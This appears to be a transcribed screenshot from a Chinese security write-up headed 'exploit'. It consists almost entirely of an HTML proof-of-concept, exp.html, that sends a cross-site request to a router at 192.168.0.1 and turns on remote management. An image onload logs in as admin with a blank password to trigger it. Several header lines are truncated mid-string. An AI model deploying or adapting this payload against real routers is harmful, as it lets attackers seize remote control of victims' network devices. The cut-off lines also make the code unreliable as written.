 春秋
漏洞利用
Payload:
exp.html
1 <html>
2 <body>
3 <script>
4 function admin()
5 {
6 //开启远程管理
7 var xhr1 = new XMLHttpRequest();
8 xhr1.open("POST", "http://192.168.0.1/apply.cgi", true);
9 xhr1.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.
10 xhr1.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
11 xhr1.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF
12 xhr1.withCredentials = "true";
13 var body = "CMD=restart&GO=tools_admin.asp&SET0=remote_management%3D1";
14 xhr1.send(body);
15 }
16 </script>
17
18 <img src="http://admin:@192.168.0.1/router_logo.jpg" onload="admin()">
19
20 </body>
21 </html>